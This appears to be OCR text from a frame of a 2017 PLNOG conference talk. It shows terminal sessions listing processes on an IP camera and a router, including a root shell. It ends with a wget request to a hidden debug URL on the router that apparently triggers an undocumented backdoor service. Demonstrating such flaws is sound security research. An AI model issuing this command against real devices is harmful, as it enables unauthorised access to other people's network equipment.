 PuTTY (inactive)
1132 root 0:00 /usr/local/rtsp/rtspd -c /var/config/rtsp/rtspconfig.xml
1142 root 0:02 /usr/www/onvif/device_service
1153 root 0:00 /usr/sbin/firmupd
1157
1170
1171
1172
1169
1183
1190
1238
1242
1251
1255
1261
1277
1283
1291
1294
1337
1344
5310
5312
5315
5332
192.168.0.177 - PuTTY
632 root 304 S /usr/bin/lld2d br0 ath0
633 root 732 S ushare -d -x -f /tmp/ushare.conf
634 root 732 S ushare -d -x -f /tmp/ushare.conf
636 root 732 S ushare -d -x -f /tmp/ushare.conf
637 root 732 S ushare -d -x -f /tmp/ushare.conf
638 root 732 S ushare -d -x -f /tmp/ushare.conf
640 root 732 S ushare -d -x -f /tmp/ushare.conf
641 root 732 S ushare -d -x -f /tmp/ushare.conf
646 root SW< [scsi_eh_0]
647 root SW< [usb-storage]
668 root 1056 S smbd -D
669 root 476 S smbd -D
675 root 416 S vsftpd
754 nobody 492 S vsftpd
756 root 552 S vsftpd
759 nobody 496 S vsftpd
761 root 540 S vsftpd
762 root 1892 S smbd -D
917 root 388 S sh -c /bin/sh
920 root 396 S /bin/sh
921 root 396 R ps
^C
root@secu:~# wget 192.168.0.1/userRpmNatDebugRpm26525557/start_art.html
PL
11:29
2017-03-07
PLNOG
where ipeople meet